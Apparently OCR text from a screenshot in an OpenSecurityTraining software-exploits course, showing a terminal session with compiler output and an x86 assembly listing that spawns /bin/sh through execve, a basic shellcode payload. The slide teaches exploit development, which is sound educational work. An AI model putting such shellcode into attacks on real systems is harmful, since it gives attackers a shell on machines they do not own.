 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
foo.c:9: warning: incompatible implicit declaration of built-in function
'printf'
foo.c:5: warning: return type of 'main' is not 'int'
bash-3.1$ gcc foo.o test.o -o blah
bash-3.1$ ./blah
31 c0 31 db 31 c9 bash-3.1$ cat shell.asm
section .data
cmd db '/bin/sh',0x0
section .text
global _start
_start:
;execve("/bin/sh", NULL, NULL)
mov eax, 11
lea ebx, [cmd]
mov ecx, 0
mov edx, 0
int 0x80
bash-3.1$
Shell - Konsole
22:28